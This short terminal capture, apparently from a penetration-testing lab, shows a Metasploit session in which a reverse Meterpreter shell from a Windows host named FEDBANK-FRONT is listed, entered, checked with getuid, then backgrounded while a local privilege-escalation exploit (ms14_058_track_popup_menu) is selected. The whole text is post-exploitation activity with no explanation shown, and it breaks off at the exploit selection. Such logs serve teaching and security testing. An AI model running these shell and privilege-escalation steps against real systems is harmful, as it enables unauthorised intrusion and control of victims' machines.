 msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x86/windows  FEDBANK-FRONT\FrontDesk @ FEDBAN  192.168.108.211:1066 -> 192.168.1
K-FRONT                          08.198:49510 (192.168.108.198)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: FEDBANK-FRONT\FrontDesk
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/ms14_058_track_popup_menu